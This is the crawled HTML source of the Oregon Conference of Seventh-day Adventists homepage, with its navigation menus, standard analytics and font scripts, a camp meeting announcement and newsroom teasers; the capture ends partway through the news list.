

--- FILE ---
content_type: text/html
request_url: https://www.oregonadventist.org/
body_size: 13174
content:
<!DOCTYPE html><!-- This site was created in Webflow. https://webflow.com --><!-- Last Published: Tue Jan 20 2026 18:47:35 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.oregonadventist.org" data-wf-page="5fff5d3c7a15c44b162cb38a" data-wf-site="5b8718b764a949c69b2f1a63"><head><meta charset="utf-8"/><title>Oregon Conference of Seventh-day Adventists  |  Gladstone, OR</title><meta content="The Oregon Conference of Seventh-day Adventists represents over 130 churches and 32 K-12 schools in Oregon and southwest Washington. The conference headquarters, located in Gladstone, Oregon serves its constituency by providing ministry and logistical support to pastors, teachers and over 36,000 members. The Oregon Conference is part of the world-wide Seventh-day Adventist Church which has a ministry presence in 217 nations and includes over 20 million members." name="description"/><meta content="Oregon Conference of Seventh-day Adventists  |  Gladstone, OR" property="og:title"/><meta content="The Oregon Conference of Seventh-day Adventists represents over 130 churches and 32 K-12 schools in Oregon and southwest Washington. The conference headquarters, located in Gladstone, Oregon serves its constituency by providing ministry and logistical support to pastors, teachers and over 36,000 members. The Oregon Conference is part of the world-wide Seventh-day Adventist Church which has a ministry presence in 217 nations and includes over 20 million members." property="og:description"/><meta content="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg" property="og:image"/><meta content="Oregon Conference of Seventh-day Adventists  |  Gladstone, OR" property="twitter:title"/><meta content="The Oregon Conference of Seventh-day Adventists represents over 130 churches and 32 K-12 schools in Oregon and southwest Washington. The conference headquarters, located in Gladstone, Oregon serves its constituency by providing ministry and logistical support to pastors, teachers and over 36,000 members. The Oregon Conference is part of the world-wide Seventh-day Adventist Church which has a ministry presence in 217 nations and includes over 20 million members." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="Webflow" name="generator"/><link href="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/css/oregonadventist.webflow.shared.a819a9033.css" rel="stylesheet" type="text/css" integrity="sha384-qBmpAzJj5k8U2Bfd6KAMLHvlOFX6oxTpIImK8tu2ddO6ofR7N0Q0X2fSbNKA7kN/" crossorigin="anonymous"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Exo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Changa One:400,400italic","Muli:300,300italic,regular,italic,600italic,700,700italic","Muli:200,200italic,300,300italic,regular"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9e760cedf84b2a4a1b9231_oc-favicon.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c49e54328aefe7761573a34_oc-webclip.jpg" rel="apple-touch-icon"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-KR6CYTHCTB"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'developer_id.dZGVlNj', true);gtag('js', new Date());gtag('config', 'G-KR6CYTHCTB');</script><script src="https://www.google.com/recaptcha/api.js" type="text/javascript"></script><script defer src="https://use.fontawesome.com/releases/v5.7.2/js/all.js" integrity="sha384-0pzryjIRos8mFBWMzSSZApWtPl/5++eIfzYmTgBBmXYdhvxPc+XcFEk+zJwDgWbP" crossorigin="anonymous"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2HHDM6');</script>
<!-- End Google Tag Manager -->

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.css" />

<style>
/* According Arrow */
.accordion__item > .accordion-header:after {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 16px;
  content: "\f077";
  color: #5d6371;
  float: right;
  position: relative;
  display: block;
  top: 2px;
  transition: .3s all;
  transform: rotate(-180deg);
  opacity: 100;
}

.accordion__item.active > .accordion-header:after {
  transform: rotate(0deg);
}

.accordion-body.js-accordion-body {
	display: none;
}
</style>
<meta name="msvalidate.01" content="9B3450DECD218337B9A9CC1D9243E315" /></head><body class="body"><div class="w-embed w-iframe"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2HHDM6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div><div data-animation="default" class="header w-nav" data-easing2="ease" scroll="mid" data-easing="ease" data-collapse="medium" role="banner" data-duration="400" data-doc-height="1"><header class="nav-bar-wrapper"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img width="300" alt="" src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c259d7d4fdbba8e40bfb81f_OC-logo-forest-green.svg"/></a><div class="navigation"><nav role="navigation" class="nav-menu w-nav-menu"><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-28"><a href="#" class="links-main-nav">Ministries</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="/ministries" class="nav-dropdown-link-3 w-dropdown-link">All Ministries Page</a><a href="/ministries/abc" class="nav-dropdown-link-3 w-dropdown-link">Adventist Book Center</a><a href="https://www.oregonadventist.org/ministries/outreach#community-resources" class="nav-dropdown-link-3 w-dropdown-link">Adventist Community Services</a><a href="/ministries/adventurers" class="nav-dropdown-link-3 w-dropdown-link">Adventurers</a><a href="http://biglake.org/" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">Big Lake Youth Camp</a><a href="/ministries/childrens" class="nav-dropdown-link-3 w-dropdown-link">Children &amp; Family Ministries</a><a href="/ministries/education" class="nav-dropdown-link-3 w-dropdown-link">Education</a><a href="/ministries/hispanic" class="nav-dropdown-link-3 w-dropdown-link">Latino-Hispanic Ministries</a><a href="https://www.oregonadventist.org/ministries/relational#mens-ministries" class="nav-dropdown-link-3 w-dropdown-link">Men&#x27;s Ministries</a><a href="/ministries/outreach" class="nav-dropdown-link-3 w-dropdown-link">Outreach</a><a href="/ministries/pathfinders" class="nav-dropdown-link-3 w-dropdown-link">Pathfinders</a><a href="/ministries/ministerial" class="nav-dropdown-link-3 w-dropdown-link">Pastoral Ministries</a><a href="/ministries/prayer-ministries" class="nav-dropdown-link-3 w-dropdown-link">Prayer Ministries</a><a href="/ministries/regional-ministries" class="nav-dropdown-link-3 w-dropdown-link">Regional Ministries</a><a href="/ministries/relational" class="nav-dropdown-link-3 w-dropdown-link">Relational Ministries</a><a href="/ministries/sabbath-school" class="nav-dropdown-link-3 w-dropdown-link">Sabbath School – Adult</a><a href="http://www.oregonadventist.org/support/treasury#stewardship" class="nav-dropdown-link-3 w-dropdown-link">Stewardship</a><a href="https://www.oregonadventist.org/ministries/relational#additional-ministries" class="nav-dropdown-link-3 w-dropdown-link">Women&#x27;s Ministries</a><a href="/ministries/young-adult" class="nav-dropdown-link-3 w-dropdown-link">Young Adult Ministries</a><a href="/ministries/youth" class="nav-dropdown-link-3 w-dropdown-link">Youth Ministries</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-32"><a href="#" class="links-main-nav">Support</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#support" class="nav-dropdown-link-3 w-dropdown-link">All Support Ministries Page</a><a href="/support/communication" class="nav-dropdown-link-3 w-dropdown-link">Communication</a><a href="/support/gpcc" class="nav-dropdown-link-3 w-dropdown-link">Gladstone Park Conference Center</a><a href="/support/human-resources" class="nav-dropdown-link-3 w-dropdown-link">Human Resources</a><a href="http://www.oregonadventist.org/about-us/administration#membership" class="nav-dropdown-link-3 w-dropdown-link">Membership</a><a href="/support/moving-services" class="nav-dropdown-link-3 w-dropdown-link">Moving Services</a><a href="/support/planned-giving" class="nav-dropdown-link-3 w-dropdown-link">Planned Giving &amp; Trust Services</a><a href="/support/risk-management" class="nav-dropdown-link-3 w-dropdown-link">Risk Management</a><a href="/support/treasury" class="nav-dropdown-link-3 w-dropdown-link">Treasury</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">Newsroom</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="/newsroom" class="nav-dropdown-link-3 w-dropdown-link">The Newsroom</a><a href="https://www.oregonadventist.org/categories/announcement" class="nav-dropdown-link-3 w-dropdown-link">Announcements</a><a href="https://www.oregonadventist.org/categories/features" class="nav-dropdown-link-3 w-dropdown-link">Features</a><a href="https://www.oregonadventist.org/categories/news" class="nav-dropdown-link-3 w-dropdown-link">News</a><a href="https://www.oregonadventist.org/categories/press-releases" class="nav-dropdown-link-3 w-dropdown-link">Official Statements</a><a href="https://www.oregonadventist.org/categories/views" class="nav-dropdown-link-3 w-dropdown-link">Views</a><a href="https://www.oregonadventist.org/support/communication#ecommunique" class="nav-dropdown-link-3 w-dropdown-link">Connections</a><a href="https://gleanernow.com/" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">GleanerNow</a><a href="/photos" class="nav-dropdown-link-3 w-dropdown-link">Photos</a><a href="/podcasts" class="nav-dropdown-link-3 w-dropdown-link">Podcasts</a><a href="/videos" class="nav-dropdown-link-3 w-dropdown-link">Videos</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">About Us</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#about-us" class="nav-dropdown-link-3 w-dropdown-link">About Us</a><a href="/about-us/administration" class="nav-dropdown-link-3 w-dropdown-link">Administration</a><a href="/about-us/contact-us" class="nav-dropdown-link-3 w-dropdown-link">Contact Us</a><a href="http://www.oregonadventist.org/about-us/mission#oregon-adventists" class="nav-dropdown-link-3 w-dropdown-link">About Oregon Adventists</a><a href="/about-us/mission" class="nav-dropdown-link-3 w-dropdown-link">Mission &amp; Vision</a><a href="https://www.oregonadventist.org/about-us/our-team" class="nav-dropdown-link-3 w-dropdown-link">Our Team</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">Resources</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#about-us" class="nav-dropdown-link-3 w-dropdown-link">Resources</a><a href="/gladstone-camp-meetings" class="nav-dropdown-link-3 w-dropdown-link">Camp Meeting</a><a href="http://www.oregonadventist.org/about-us/contact-us#churches" class="nav-dropdown-link-3 w-dropdown-link">Find a church</a><a href="http://www.oregonadventist.org/about-us/contact-us#schools" class="nav-dropdown-link-3 w-dropdown-link">Find a school</a><a href="http://www.oregonadventist.org/about-us/contact-us#medical-facilities" class="nav-dropdown-link-3 w-dropdown-link">Find a medical facility</a><a href="https://www.bibleinfo.com/en" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">Find a Bible study</a><a href="http://www.oregonadventist.org/ministries#resources" class="nav-dropdown-link-3 w-dropdown-link">Additional resources</a></nav></div><div class="nav-link-3"><a href="https://adventistgiving.org/#/org/ANIFFF/envelope/start" target="_blank" class="links-main-nav">Donate</a></div><div class="nav-link-3"></div><div class="nav-link-3 search"><a href="/search-popup" class="links-main-nav orange"></a><a href="/search-popup" class="links-main-nav search-color">Search</a></div></nav><div class="menu-button-2 w-nav-button"><div class="icon-2 w-icon-nav-menu"></div><p class="small-heading">MENU</p></div></div></header></div><div data-animation="default" class="header w-nav" data-easing2="ease" scroll="mid" data-easing="ease" data-collapse="medium" role="banner" data-duration="400" data-doc-height="1"><header class="nav-bar-wrapper"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img width="300" alt="" src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c259d7d4fdbba8e40bfb81f_OC-logo-forest-green.svg"/></a><div class="navigation"><nav role="navigation" class="nav-menu w-nav-menu"><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-28"><a href="#" class="links-main-nav">Ministries</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="/ministries" class="nav-dropdown-link-3 w-dropdown-link">All Ministries Page</a><a href="/ministries/abc" class="nav-dropdown-link-3 w-dropdown-link">Adventist Book Center</a><a href="https://www.oregonadventist.org/ministries/outreach#community-resources" class="nav-dropdown-link-3 w-dropdown-link">Adventist Community Services</a><a href="/ministries/adventurers" class="nav-dropdown-link-3 w-dropdown-link">Adventurers</a><a href="http://biglake.org/" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">Big Lake Youth Camp</a><a href="/ministries/childrens" class="nav-dropdown-link-3 w-dropdown-link">Children &amp; Family Ministries</a><a href="/ministries/education" class="nav-dropdown-link-3 w-dropdown-link">Education</a><a href="/ministries/hispanic" class="nav-dropdown-link-3 w-dropdown-link">Latino-Hispanic Ministries</a><a href="https://www.oregonadventist.org/ministries/relational#mens-ministries" class="nav-dropdown-link-3 w-dropdown-link">Men&#x27;s Ministries</a><a href="/ministries/outreach" class="nav-dropdown-link-3 w-dropdown-link">Outreach</a><a href="/ministries/pathfinders" class="nav-dropdown-link-3 w-dropdown-link">Pathfinders</a><a href="/ministries/ministerial" class="nav-dropdown-link-3 w-dropdown-link">Pastoral Ministries</a><a href="/ministries/prayer-ministries" class="nav-dropdown-link-3 w-dropdown-link">Prayer Ministries</a><a href="/ministries/regional-ministries" class="nav-dropdown-link-3 w-dropdown-link">Regional Ministries</a><a href="/ministries/relational" class="nav-dropdown-link-3 w-dropdown-link">Relational Ministries</a><a href="/ministries/sabbath-school" class="nav-dropdown-link-3 w-dropdown-link">Sabbath School – Adult</a><a href="http://www.oregonadventist.org/support/treasury#stewardship" class="nav-dropdown-link-3 w-dropdown-link">Stewardship</a><a href="https://www.oregonadventist.org/ministries/relational#additional-ministries" class="nav-dropdown-link-3 w-dropdown-link">Women&#x27;s Ministries</a><a href="/ministries/young-adult" class="nav-dropdown-link-3 w-dropdown-link">Young Adult Ministries</a><a href="/ministries/youth" class="nav-dropdown-link-3 w-dropdown-link">Youth Ministries</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-32"><a href="#" class="links-main-nav">Support</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#support" class="nav-dropdown-link-3 w-dropdown-link">All Support Ministries Page</a><a href="/support/communication" class="nav-dropdown-link-3 w-dropdown-link">Communication</a><a href="/support/gpcc" class="nav-dropdown-link-3 w-dropdown-link">Gladstone Park Conference Center</a><a href="/support/human-resources" class="nav-dropdown-link-3 w-dropdown-link">Human Resources</a><a href="http://www.oregonadventist.org/about-us/administration#membership" class="nav-dropdown-link-3 w-dropdown-link">Membership</a><a href="/support/moving-services" class="nav-dropdown-link-3 w-dropdown-link">Moving Services</a><a href="/support/planned-giving" class="nav-dropdown-link-3 w-dropdown-link">Planned Giving &amp; Trust Services</a><a href="/support/risk-management" class="nav-dropdown-link-3 w-dropdown-link">Risk Management</a><a href="/support/treasury" class="nav-dropdown-link-3 w-dropdown-link">Treasury</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">Newsroom</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="/newsroom" class="nav-dropdown-link-3 w-dropdown-link">The Newsroom</a><a href="https://www.oregonadventist.org/categories/announcement" class="nav-dropdown-link-3 w-dropdown-link">Announcements</a><a href="https://www.oregonadventist.org/categories/features" class="nav-dropdown-link-3 w-dropdown-link">Features</a><a href="https://www.oregonadventist.org/categories/news" class="nav-dropdown-link-3 w-dropdown-link">News</a><a href="https://www.oregonadventist.org/categories/press-releases" class="nav-dropdown-link-3 w-dropdown-link">Official Statements</a><a href="https://www.oregonadventist.org/categories/views" class="nav-dropdown-link-3 w-dropdown-link">Views</a><a href="https://www.oregonadventist.org/support/communication#ecommunique" class="nav-dropdown-link-3 w-dropdown-link">Connections</a><a href="https://gleanernow.com/" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">GleanerNow</a><a href="/photos" class="nav-dropdown-link-3 w-dropdown-link">Photos</a><a href="/podcasts" class="nav-dropdown-link-3 w-dropdown-link">Podcasts</a><a href="/videos" class="nav-dropdown-link-3 w-dropdown-link">Videos</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">About Us</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#about-us" class="nav-dropdown-link-3 w-dropdown-link">About Us</a><a href="/about-us/administration" class="nav-dropdown-link-3 w-dropdown-link">Administration</a><a href="/about-us/contact-us" class="nav-dropdown-link-3 w-dropdown-link">Contact Us</a><a href="http://www.oregonadventist.org/about-us/mission#oregon-adventists" class="nav-dropdown-link-3 w-dropdown-link">About Oregon Adventists</a><a href="/about-us/mission" class="nav-dropdown-link-3 w-dropdown-link">Mission &amp; Vision</a><a href="https://www.oregonadventist.org/about-us/our-team" class="nav-dropdown-link-3 w-dropdown-link">Our Team</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">Resources</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#about-us" class="nav-dropdown-link-3 w-dropdown-link">Resources</a><a href="/gladstone-camp-meetings" class="nav-dropdown-link-3 w-dropdown-link">Camp Meeting</a><a href="http://www.oregonadventist.org/about-us/contact-us#churches" class="nav-dropdown-link-3 w-dropdown-link">Find a church</a><a href="http://www.oregonadventist.org/about-us/contact-us#schools" class="nav-dropdown-link-3 w-dropdown-link">Find a school</a><a href="http://www.oregonadventist.org/about-us/contact-us#medical-facilities" class="nav-dropdown-link-3 w-dropdown-link">Find a medical facility</a><a href="https://www.bibleinfo.com/en" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">Find a Bible study</a><a href="http://www.oregonadventist.org/ministries#resources" class="nav-dropdown-link-3 w-dropdown-link">Additional resources</a></nav></div><div class="nav-link-3"><a href="https://adventistgiving.org/#/org/ANIFFF/envelope/start" target="_blank" class="links-main-nav">Donate</a></div><div class="nav-link-3"></div><div class="nav-link-3 search"><a href="/search-popup" class="links-main-nav orange"></a><a href="/search-popup" class="links-main-nav search-color">Search</a></div></nav><div class="menu-button-2 w-nav-button"><div class="icon-2 w-icon-nav-menu"></div><p class="small-heading">MENU</p></div></div></header></div><div data-w-id="66776d37-56d9-ce5d-b221-491b5b1e022b" style="opacity:0" class="homepage-hero"><div class="hero-slide-info-3"><a href="/about-us/mission" class="link-block-9 w-inline-block"></a></div></div><div data-collapse="medium" data-animation="default" data-duration="400" id="want-to" data-easing="ease" data-easing2="ease" role="banner" class="i-want-to-nav w-nav"><div class="container-6 w-container"><h4 class="subnav-h4">Quick links</h4><nav role="navigation" class="nav-menu-3 w-nav-menu"><a href="/newsroom" class="nav-link-5 w-nav-link">Latest News</a><a href="/gladstone-camp-meetings" class="nav-link-6 w-nav-link">Camp Meeting</a><a href="https://www.oregonadventist.org/support/communication#Connections" class="nav-link-7 w-nav-link">Connections e-Newsletter</a><a href="https://www.oregonadventist.org/categories/announcement" class="nav-link-8 w-nav-link">Bulletin Announcements</a><a href="https://www.oregonadventist.org/support/communication-2/submit-an-announcement" class="nav-link-9 w-nav-link">Submit an Announcement</a></nav><div class="w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div class="section-75"><div class="div-block-241"></div></div><div id="info-for" class="info-section"><div class="more-resources-wrapper"><div class="more-info-header"><h2 class="h2-close">information for...</h2><div class="view-services-block"></div></div><div class="more-resources-button-wrapper"><a href="https://www.oregonadventist.org/information-for#members" class="info-block-links w-inline-block"><div class="icon border no-margin"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67005f521c3e6b97c3dda6_Icon-Member-Volunteer-color-grad3.svg" width="30" alt="Members &amp; Volunteers icon"/></div><div class="info-block-content"><h4 class="no-margin-2 info-for-headings">Members &amp; Volunteers</h4><p class="link small">learn more</p></div></a><a href="https://www.oregonadventist.org/information-for#guests" class="info-block-links w-inline-block"><div class="icon border no-margin"><img src="https://cdn.prod.website-files.com/5b808cddb402394b651162ee/5b808cddb40239173911641a_mobile-icon-grade.svg" alt="Guests icon"/></div><div class="info-block-content"><h4 class="no-margin-2 info-for-headings">Guests</h4><p class="link small">learn more</p></div></a><a href="https://www.oregonadventist.org/information-for#pastors" class="info-block-links w-inline-block"><div class="icon border no-margin"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c66fe9c199da8edbca9691a_Icon-Pastors-Grad2.svg" width="30" alt="Pastors icon"/></div><div class="info-block-content"><h4 class="no-margin-2 info-for-headings">Pastors</h4><p class="link small">learn more</p></div></a></div><div class="more-resources-button-wrapper"><a href="https://www.oregonadventist.org/information-for#educators" class="info-block-links w-inline-block"><div class="icon border no-margin"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c66fe8ff7854203936098eb_Icon-educators-grad1.svg" width="25" alt="Educators icon"/></div><div class="info-block-content"><h4 class="no-margin-2 info-for-headings">Educators</h4><p class="link small">learn more</p></div></a><a href="https://www.oregonadventist.org/information-for#employees" class="info-block-links w-inline-block"><div class="icon border no-margin"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c670058f7854218e360a110_Icon-Employees-color-grad3.svg" width="26" alt="Employees icon"/></div><div class="info-block-content"><h4 class="no-margin-2 info-for-headings">Employees</h4><p class="link small">learn more</p></div></a><div class="social-block homepage"><div class="join-us-block"><h4 class="h4-social">Join us on</h4></div><div class="join-us-icons-block"><a href="https://www.facebook.com/OregonAdventists" target="_blank" class="social-icon-links w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9ef0acb4189e31a5d1dcf6_FB-blue.png" alt="facebook icon and link" width="35" height="35"/></a><a href="https://vimeo.com/oregonadventists" target="_blank" class="social-icon-links w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949a81d2f1bb5_vimeo_icon_white_on_blue_rounded.png" width="35" height="35" alt="Vimeo icon and link"/></a><a href="https://www.instagram.com/oregonadventists/" target="_blank" class="social-icon-links w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color.png" alt="Instagram icon and link" height="35" width="35" sizes="35px" srcset="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color-p-500.png 500w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color-p-800.png 800w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color.png 1058w"/></a><a href="https://twitter.com/OregonAdventist" target="_blank" class="social-icon-links w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2513e835af3a28e1da4549_Twitter_Social_Icon_Rounded_Square_Color.png" width="35" height="35" alt="Twitter icon and link"/></a><a href="https://www.youtube.com/channel/UCjUrrMSXwqZXV8SPrqpzKhQ/videos" target="_blank" class="social-icon-links w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube.png" width="35" height="35" alt="Youtube icon and link" sizes="35px" srcset="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube-p-500.png 500w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube-p-800.png 800w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube.png 1024w"/></a></div></div></div><a href="/ministries" class="link-52">...view all our ministries</a></div></div><section class="hero-without-image-8"><div class="container-76"><div class="hero-wrapper-two-9"><h1 class="heading-364">Gladstone camp meeting July 14-18, 2026</h1><h3 class="heading-361">Catch Up On Camp Meeting 2025</h3><p class="margin-bottom-24px-19">If you weren&#x27;t able to join us for camp meeting in 2025, or just want to watch your favorite seminar again, we have you covered! Check out this year&#x27;s camp meeting seminars on demand and archived livestreams.</p><a href="https://www.youtube.com/@OregonAdventists/videos" target="_blank" class="button-primary-19 w-button">Watch on YouTube</a></div></div></section><div id="news" class="newsroom-header-strip"><div class="home-news-header-wrapper"><div class="small-heading-reverse">stay up-to-date</div><h2 class="h2-close-reverse">FROM OUR NEWSROOM</h2></div></div><div class="news-section"><div class="container-24 w-container"><div class="home-news-collection-wrapper w-dyn-list"><div role="list" class="collection-list-18 w-dyn-items w-row"><div role="listitem" class="home-news-post-v1 w-dyn-item w-col w-col-4"><div class="home-news-image"><img alt="Tony Six Accepts Role of Oregon Conference Association Treasurer" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/696061f6656a349699b45c4d_Tony%20Six%201500x1000.jpg" sizes="(max-width: 767px) 96vw, (max-width: 991px) 228.921875px, 299.2421875px" srcset="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/696061f6656a349699b45c4d_Tony%20Six%201500x1000-p-500.jpg 500w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/696061f6656a349699b45c4d_Tony%20Six%201500x1000-p-800.jpg 800w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/696061f6656a349699b45c4d_Tony%20Six%201500x1000-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/696061f6656a349699b45c4d_Tony%20Six%201500x1000.jpg 1500w" class="post-card-v1-preview"/><div class="home-news-category-small"><a style="background-color:#0083ff" href="/news/tony-six-accepts-role-of-oregon-conference-association-treasurer" class="button-link-reverse news-category-button">News</a></div></div><a href="/news/tony-six-accepts-role-of-oregon-conference-association-treasurer">Tony Six Accepts Role of Oregon Conference Association Treasurer</a><p class="newsfeed-read-more"><a href="/news/tony-six-accepts-role-of-oregon-conference-association-treasurer" class="link small">Read more</a></p></div><div role="listitem" class="home-news-post-v1 w-dyn-item w-col w-col-4"><div class="home-news-image"><img alt="2025 Financial Review &amp; Report" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/6674d06584812c7647d15bd6_Finances%201500x1000.jpg" sizes="(max-width: 767px) 96vw, (max-width: 991px) 228.921875px, 299.2421875px" srcset="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/6674d06584812c7647d15bd6_Finances%201500x1000-p-500.jpg 500w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/6674d06584812c7647d15bd6_Finances%201500x1000-p-800.jpg 800w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/6674d06584812c7647d15bd6_Finances%201500x1000-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/6674d06584812c7647d15bd6_Finances%201500x1000.jpg 1500w" class="post-card-v1-preview"/><div class="home-news-category-small"><a style="background-color:#0083ff" href="/news/2025-financial-review-report" class="button-link-reverse news-category-button">News</a></div></div><a href="/news/2025-financial-review-report">2025 Financial Review &amp; Report</a><p class="newsfeed-read-more"><a href="/news/2025-financial-review-report" class="link small">Read more</a></p></div><div role="listitem" class="home-news-post-v1 w-dyn-item w-col w-col-4"><div class="home-news-image"><img alt="President&#x27;s Address - Year End 2025" 